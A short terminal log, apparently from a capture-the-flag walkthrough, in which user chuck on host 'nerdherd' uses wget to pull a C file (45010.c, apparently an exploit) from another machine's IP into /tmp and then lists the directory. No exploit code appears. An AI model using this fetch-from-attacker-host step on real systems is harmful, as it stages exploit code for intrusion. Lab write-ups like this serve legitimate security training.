 chuck@nerdherd:/tmp$ wget http://10.4.31.108:80/45010.c 45010.c
--2021-07-04 11:53:59--  http://10.4.31.108/45010.c
Connecting to 10.4.31.108:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13728 (13K) [text/x-csrc]
Saving to: ‘45010.c’

45010.c             100%[===================>]  13,41K  32,7KB/s    in 0,4s

2021-07-04 11:54:00 (32,7 KB/s) - ‘45010.c’ saved [13728/13728]

--2021-07-04 11:54:00--  http://45010.c/
Resolving 45010.c (45010.c)... failed: Name or service not known.
wget: unable to resolve host address ‘45010.c’
FINISHED --2021-07-04 11:54:00--
Total wall clock time: 1,3s
Downloaded: 1 files, 13K in 0,4s (32,7 KB/s)
chuck@nerdherd:/tmp$ ls
45010.c
systemd-private-0d9ebbd96cb4406a84147adea446bf5b-colord.service-tDcQlq
systemd-private-0d9ebbd96cb4406a84147adea446bf5b-rtkit-daemon.service-SNk8v9
systemd-private-0d9ebbd96cb4406a84147adea446bf5b-systemd-timesyncd.service-LytQL
F
chuck@nerdherd:/tmp$